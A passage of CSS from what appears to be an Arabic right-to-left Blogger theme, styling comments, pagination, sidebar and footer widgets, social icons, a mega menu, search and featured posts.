.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-left:5px;font-family:fontawesome}
.blogger-tab{display :block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position :relative}
.cmm-tabs-header h3 {display :inline-block;margin:0;color:#fff;font-family:Montserrat, greta;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-right:10px}
.cmm-tabs-header h3 h9{display :none}
.simplyTab .cmm-tabs-header .wrap-tab{float :left}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display :inline-block}
.cmm-tabs-header .wrap-tab li{float :right;width : auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width : 100%!important}
.comments .item-control{position :static}
.comments .avatar-image-container{float :right}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width : 35px;max-width : 35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-right:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-left:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display :inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#26519E;text-decoration:none}
.comments .comments-content .datetime{margin-right:0;float :left;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#26519E}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-right:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:greta;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#26519E;color:#fff}
.posts-title h2 a:before{margin-left:10px}
.cmm-tabs.simplyTab .wrap-tab{float :left}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-right:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:Montserrat, greta}
.index .blog-pager,.index #blog-pager{display :block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{text-align: right;
color: #a0a0a0;
padding: 1rem 2rem;
display : inline-block;
font-family: Montserrat,greta;
font-weight: 700;
font-size: 16px;
line-height: 1;
text-transform: none;    clear: both;
float : right;    padding-bottom: 27px;}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{    display : inline-block;
padding: 0 .5rem;color:#000}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;color:#26519E}
.showpageOf{display :none;font-size:0}
.showpagePoint {
margin-left: .5em;
margin-right: 0.5em;
}
span.showpageNum:last-child a:after {
content: '\f177';
font-family: 'FontAwesome';
margin-right: .8em;
font-weight: 100;
}
span.showpageNum:last-child:before {
content: '...';
margin: 0 0.4em;
}
span.showpage:before {
content: '\f178';
font-family: 'FontAwesome';
margin-left: .8em;
font-weight: 100;
}
.feed-links{clear:both;display :none;line-height:2.5em}
.sidebar-wrapper{float :left;overflow:hidden;width : 300px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{    overflow: hidden;
margin: 0 0 30px;
}
.sidebar h2{    position : relative;    margin: 0 0 20px;}
.sidebar-wrapper .widget h2:before {
position : absolute;
content: '';
width :  100%;
height: 2px;
background-color: #eee;
top: 17px;
z-index: 0;
}
.sidebar-wrapper .widget h2 span {
position : relative;
display : inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
background-color: #fff;
padding:0 0 0 10px;
z-index: 1;
color:#000;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-left:0;padding-top:0}
.sidebar .widget-content{margin:0}
#sidebar_tabs .widget h2{display :none}
#tab1,#tab2,#tab3{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width : 33.3333%;background-color:#171717;display :inline-block;padding:0;float :right}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#26519E}
.tab-opt li a{text-align:center;padding:0;color:#fff;font-weight:500;font-size:11px;text-transform:uppercase;height:32px;line-height:32px;;font-family:Montserrat, greta;display :block}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display :block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position :relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-left:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#26519E}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float :left}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;border:1px solid #eee;padding:7px 14px;float :right;position :relative;display :inline-block;margin:0 0 1px 1px;text-transform:capitalize}
#footer .cloud-label-widget-content span a{border:none;}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#26519E}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float :right;position :relative;display :inline-block;margin:0 0 5px 5px;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width : 100%;float :right}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-right:0;width : 100%;border-radius:0;height:30px;font-size:11px;font-family:Montserrat, greta;color:#fff;background-color:#26519E;text-transform:uppercase;}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-right:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px greta;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"أكتب إيميلك للإشتراك في مدونتنا و التوصل بجديد المواضيع فور نشرها";font-size:12px;color:#222;line-height:1.4em;margin-bottom:5px;padding:0 3px;display :block}
.flickr_widget .flickr_badge_image{float :right;margin-bottom:5px;margin-left:10px;overflow:hidden;display :inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-left:0}
.flickr_widget .flickr_badge_image img{max-width : 67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width : 100%;cursor:pointer;font:normal normal 13px greta}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width : 80px;height:60px;float :right;overflow:hidden}
.PopularPosts .item-snippet{display :none}
.PopularPosts ul li img{padding:0;width : 80px;height:60px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:15px 0;    border-top: 1px solid #eee;}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0;    border-top:none;}
.PopularPosts ul li a{    color: #000;
font-size: 13px!important;
font-family: Montserrat, greta;
font-weight: 700;
line-height: 18px;}
.PopularPosts ul li a:hover{color:#26519E}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
li.postz img {
height:auto;
width :  100%;
}
.sidebar .roma-widget li{overflow:hidden;padding:10px 0}
.roma-widget .wid-thumb{width : 100px;height:80px;float :right;margin-left:10px;overflow:hidden}
.roma-widget .mag-thumb{display :block;width : 100px;height:80px}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 3px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#f2132d}
.post-date {
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: Montserrat, greta;
color: #B7B7B7;
margin-top: 7px;
}
.box-title h2 span {
position : relative;
display : inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
background-color: #fff;
padding:0 0 0 10px;
z-index: 1;
color: #000;
}
.box-title h2:before {
position : absolute;
content: '';
width :  100%;
height: 2px;
background-color: #eee;
top: 5px;
z-index: 0;
}
.box-title h2 {
position : relative;
margin: 0 0 30px;
}
.cmmwidget li .avatarImage{position :relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display :block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display :block;font-family:greta,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width : 45px;height:45px}
img.rc-img{width : 100%}
.cmmwidget a{color:#222;position :relative;font-size:14px;text-transform:capitalize;display :block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#26519E}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float :right;margin:0 0 0 10px}
.post-nav li{padding:0;display :inline-block;width : 50%}
.post-nav li strong{display :block;padding:0 0 5px;font-weight:700;;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display :inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f105";margin-left:8px}
.post-nav li.next a strong:after{content:"\f104";margin-right:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display :block;width : 100%;overflow:hidden;    margin: 30px 0 0;}
.post-nav li a{color:#222;line-height:1.33;display :block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#26519E}
ul.post-nav span{font-size: 13px;
font-weight: 400;
padding:10px 0 10px 5px;
display : block;
color: #000;
font-size: 15px!important;
font-family: Montserrat, greta;
font-weight: 700;
line-height: 18px;0}
.post-nav .previous{float :right;box-sizing:border-box;padding-left:10px}
.post-nav .next{text-align:left;padding-right:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#222;}
#footer{display :block;overflow:hidden;width : 100%;}
.footer-sections{overflow:hidden;margin:0 auto;padding:25px 0}
.sect-right{display :inline-block;float :right;width : 31.33%;margin-left:3%}
.sect-right .widget:nth-child(2){margin-top:15px}
.sect-right:nth-child(3){margin-left:0}
.sect-right .widget-title{position :relative;margin-bottom:10px;}
.sect-right h2{
color: #fff;
margin-bottom: 8px;
font-family: Montserrat, greta;
position : relative;
display : inline-block;
font-size: 13px;
font-weight: 900;
text-transform: uppercase;
padding:0 0 0 10px;
z-index: 1;
}
.sect-right h2 a{color:#fff}
.sect-right .PopularPosts ul li a,.sect-right .cmmwidget a,.sect-right .roma-widget .wrp-titulo a{color:#fff}
.sect-right .roma-widget li{overflow:hidden;padding:10px 0}
.sect-right .PopularPosts .widget-content ul li:first-child,.sect-right .roma-widget li:first-child{padding-top:0}
.sect-right .roma-widget .wrp-titulo a:hover,.sect-right .PopularPosts ul li a:hover,.sect-right .cmmwidget a:hover{color:#26519E}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display :block;overflow:hidden;padding:15px 0 13px;width : 100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#26519E}
.footer-wrapper #social-footer{float :left;position :relative;display :block;margin-left:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display :block;float :right;margin-left:10px;margin-right:10px}
.footer-wrapper #social-footer ul li a{display :block;float :right;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#26519E}
.footer-wrapper #social-footer ul li a:before{display :inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#26519E}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-right .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-right .FollowByEmail .widget-content{background-color:#222}
.sect-right .FollowByEmail .widget-content:before{color:#ddd}
.sect-right .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-right #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-right #ArchiveList select option{color:#ddd}
.sect-right .cloud-label-widget-content span a{color:#ddd;background-color:#292929}
.sect-right .cloud-label-widget-content span a:hover{color:#999;}
#back-to-top{    color: #fff;background:#1a1a1a;
padding: 7px 10px;
font-size: 14px;
text-align: center;
border: 3px solid #1a1a1a;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position :fixed!important;    bottom: 70px;
left: 34px;
z-index: 999;
width :  40px;z-index:9999}
div#hague_widget_social-2 li {
padding: 0px;
}
.social-media-widget ul {
}
.social-media-widget ul li~li {
border-top: 5px solid #fff;
}
.social-media-widget ul li a{
display : block;
font-size: 9px;
font-family: Montserrat, greta;
font-weight: 500;
text-transform: uppercase;
text-decoration: none;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.social-media-widget ul li a i{
position : relative;
display : inline-block;
font-size: 12px;
width :  40px;
height: 40px;
text-align: center;
line-height: 42px;
margin:0 0 0 10px;
z-index: 1;
background: rgba(0,0,0,.1);
}
.social-media-widget ul li a span{
display : inline-block;
float : left;
font-size: 9px;
text-transform: uppercase;
margin:0 0 0 30px;
line-height: 40px;
}
.social-media-widget ul li a.facebook{
background-color: #3b5998;
color:#fff;
}
.social-media-widget ul li a.twitter{
background-color: #00aced;
color:#fff;
}
.social-media-widget ul li a.dribble{
background-color: #ed689b;
color:#fff;
}
.social-media-widget ul li a.linkedin{
background-color: #0077b5;
color:#fff;
}
.social-media-widget ul li a.flickr{
background-color: #ff0084;
color:#fff;
}
.social-media-widget ul li a.tumblr{
background-color: #3d5a70;
color:#fff;
}
.social-media-widget ul li a.vimeo{
background-color: #1ab7ea;
color:#fff;
}
.social-media-widget ul li a.youtube {
background-color: #dd1a2a;
color:#fff;
}
.social-media-widget ul li a.instagram{
background-color: #125688;
color:#fff;
}
.social-media-widget ul li a.google-plus{
background-color: #dd4b39;
color:#fff;
}
.social-media-widget ul li a.foursquare,
.sidebar-social ul li a.foursquare {
background-color: #f94877;
color:#fff;
}
.social-media-widget ul li a.pinterest {
background-color: #cb2027;
color:#fff;
}
.social-media-widget ul li a.deviantart{
background-color: #04cc47;
color:#fff;
}
.social-media-widget ul li a.behance{
background-color: #005cff;
color:#fff;
}
.social-media-widget ul li a.facebook:hover i,
.social-media-widget ul li a.twitter:hover i,
.social-media-widget ul li a.dribbble:hover i,
.social-media-widget ul li a.linkedin:hover i,
.social-media-widget ul li a.flickr:hover i,
.social-media-widget ul li a.tumblr:hover i,
.social-media-widget ul li a.vimeo:hover i,
.social-media-widget ul li a.youtube:hover i,
.social-media-widget ul li a.instagram:hover i,
.social-media-widget ul li a.google-plus:hover i,
.social-media-widget ul li a.foursquare:hover i,
.social-media-widget ul li a.pinterest:hover i,
.social-media-widget ul li a.deviantart:hover i,
.social-media-widget ul li a.behance:hover i{
border-color: #fff;
}
.cmm-tabs.simplyTab {
margin-top: 30px;
}
span.reading-time {
position : relative;
display : inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: Montserrat, greta;
color: #757575;
}
a.timestamp-link:after {
content: "-";
margin:0 8px 0 6px;
}
span.uk-date {
color: #B7B7B7;
}
.footerwidget .widget h2 {
display : block;
position : relative;
text-align: center;
}
div#footer-instagram {
position : relative;
margin-top: 100px;
}
.my-insta-box {
position : absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
right: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
color: #000;
}
div#footer-instagram h2 {
display : none;
}
#instafeed{width : 100%;display :block;margin:0;padding:0;line-height:0;}
#instafeed img{height:auto;width : 100%}
#instafeed a{padding:0;margin:0;display :inline-block;position :relative}
#instafeed li{width : 12.5%;float :right;padding:0!important;    -webkit-transition: all ease-in-out .5s;
-moz-transition: all ease-in-out .5s;
-ms-transition: all ease-in-out .5s;
-o-transition: all ease-in-out .5s;
transition: all ease-in-out .5s;list-style: none;}
#instafeed .insta-likes{width : 100%;height:100%;margin-top:-100%;opacity:0;text-align:center;;background:rgba(255,255,255,0.4);position :absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.group-share.pull-left li span {
font-family: Istok Web,sans-serif;
color: #4F5152;
text-transform: uppercase;
font-size: 12px;
/* line-height: 1px; */
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width :  100%;
}
.flickr_badge_image {
float : right;
height: 68px;
margin:8px 5px 0px 5px;
width :  62px;
}
.flickr_badge_image a {
display : block;
}
.flickr_badge_image a img {
display : block;
width :  100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
/* Mega Menus
------------------------------------------*/
a.mega_post-image {
height: 180px!important;
padding: 0!important;
}
.mega-menu-wrapper ul li {
min-height: 250px !important;
border: none!important;
}
.mega-icon:after {
content: '\25be';
}
.mega-menu-wrapper {
position : absolute;
right: 0;
left: 0;
top: 90px;
opacity: 0;
visibility: hidden;
transform: translateY(15px);
z-index: 99;
max-width :  1180px;
margin: 0 auto;
background: #fff;
}
.mega-menu-wrapper:hover,
#menu li a:hover + .mega-menu-wrapper {
opacity: 1;
visibility: visible;
transform: translateY(0);
}
.mega-menu-wrapper:before {
content: '';
display : block;
height: 6px;
position : absolute;
top: -6px;
right: 0;
left: 0;
background: transparent;
}
.mega-menu {
background: #fff;
padding: 15px !important;
z-index: 99;
}
.mega-post {
float : right;
width :  23%;
margin-left: 2.6% !important;
transition-duration: 0s;
}
.mega-post:last-child {
margin-left: 0 !important;
}
.mega_post-image {
display : block;
width :  100%;
height: 180px;
margin-bottom: 12px;
}
.mega_post-image:hover {
-webkit-filter: grayscale(1);
filter: grayscale(1);
}
.mega_post-title {
color: #000;
font-weight: 700;
font-size: .875rem;
line-height: 1.7;
transition-duration: 0s;
text-transform: none;
}
.mega-post a {
transition-duration: 0s;
}
ul.mega-menu.clearfix {
width :  1120px!important;
}
ul.mega-menu.clearfix li {
display : inline-block!important;
float : right!important;
}
a.megaa {
height: 0px!important;
line-height: 0px!important;
padding: 0px!important;
}
li.mega-post:hover {
background-color: #fff!important;
}
a#slink {
font-weight: 300;
font-size: 22px;
line-height: 85px;
padding-bottom: 0;
float : left;
color: #fff;
width : 30px;
}
/* SEARCH */
#searchbar {
position : fixed;
display : none;
float : right;
width :  100%;
height: 62px;
border-top: 1px solid #d8d8d8;
padding-right: 25px;
padding-left: 10px;
z-index: 9999;
background: #fff;
-webkit-box-shadow: -1px 2px 2px rgba(0,0,0,0.2);
-moz-box-shadow: -1px 2px 2px rgba(0,0,0,0.2);
box-shadow: -1px 2px 2px rgba(0,0,0,0.2);
top: 91px;
}
#s {
display: block;
width: 100%;
border: 0;
outline: none;
padding: 0;
height: 60px;
line-height: 60px;
font-size: 27px;
font-weight: 500;
color: #676767;
font-family: inherit;
}
#searchsubmit {
display : block;
float : left;
margin-top: 6px;
background: none;
color: #717171;
border: 0;
outline: none;
cursor: pointer;
}
.fa-search:before {
content: "\f002";
font-size: 17px;
}
.col-md-11 {
margin: 0 auto;
}
#footer .PopularPosts .widget-content ul li {
border: none;
}
/*------*|*|*| Featured Blog Posts *|*|*|----------*/
.blog_featured_posts {
display : inline-block;
width :  100%;
margin-bottom: 0px;
}
.blog_featured_post {
display : block;
position : relative;
float : right;
overflow: hidden;
height:410px;
}
.blog_featured_post.first {
width :  50%;
margin-left: 0px;
}
.blog_featured_post.second {
width :  23%;
margin-left: 0px;
}
.blog_featured_post.third, .blog_featured_post.fourth {
width :  27%;
height:205px;
}
.blog_featured_post.third {
margin-bottom: 0px;
}
.blog_featured_post a {
display : block;
color: rgb(255, 255, 255);
text-shadow: rgba(0, 0, 0, 0.498039) 0px 1px 1px;
position : relative;
vertical-align: bottom;
z-index: 1;
height:100%;
}
.blog_featured_post a:before {
width :  100%;
height: 100%;
position : absolute;
content: '';
transition: all 0.25s ease-in-out;
-webkit-transition: all 0.25s ease-in-out;
-moz-transition: all 0.25s ease-in-out;
background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.4) 100%);
background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%,rgba(0, 0, 0, 0.6) 100%);
}
.blog_featured_post a .blog_contents {
display : block;
position : absolute;
z-index: 5;
bottom: 30px;
right: 30px;
left: 30px;
font-weight:bold;
text-transform: uppercase;
line-height: 120%;
-webkit-transition: all 0.2s;
transition: all 0.2s;
font-family: raleway, sans-serif;
}
.blog_featured_posts span {
font-style: normal;
padding: 4px 6px;
font-size: 12px;
line-height: 1;
text-shadow: none;
background: #20C1DD;
text-transform: capitalize;
font-family:greta
}
.blog_featured_post a .blog_contents h3 {
margin-top: 15px;
font-size: 22px;
line-height: 25px;
font-family: Montserrat, greta;
font-weight: 700;
text-transform: none;
}
.blog_featured_post.first a .blog_contents h3 {font-size: 32px!important; line-height: 35px;}
.blog_featured_post .feat-img{
width : 100%;
height:100%;
background-size:cover;
background-position :50%;
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float :right;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-left:8px;padding-right:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-right:5px solid #27ae60;margin-right:0;padding:10px 15px}blockquote:before{content:'\f10d';display :inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}blockquote:after{content:'\f10e';display :inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}.button{background-color:#2c3e50;float :right;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display :block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width : 100%;overflow:hidden;clear:both}.medium-button{width : 100%;overflow:hidden;clear:both}.large-button{width : 100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-left:5px;display :inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-left:5px;display :inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-left:5px;display :inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-left:5px;display :inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-left:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position :relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position :relative}pre:before{content:'Code';display :block;background:#F7F7F7;margin-right:-7px;margin-left:-7px;color:#2c3e50;padding-right:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display :block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display :block;float :right;clear:both;width : 20px;text-align:center;margin-right:-7px;margin-left:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display :block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width : 100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width : 100% !important}#contact .contact-form-name{width : 47.7%;height:50px}#contact .contact-form-email{width : 49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width : 100%;width : 100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact 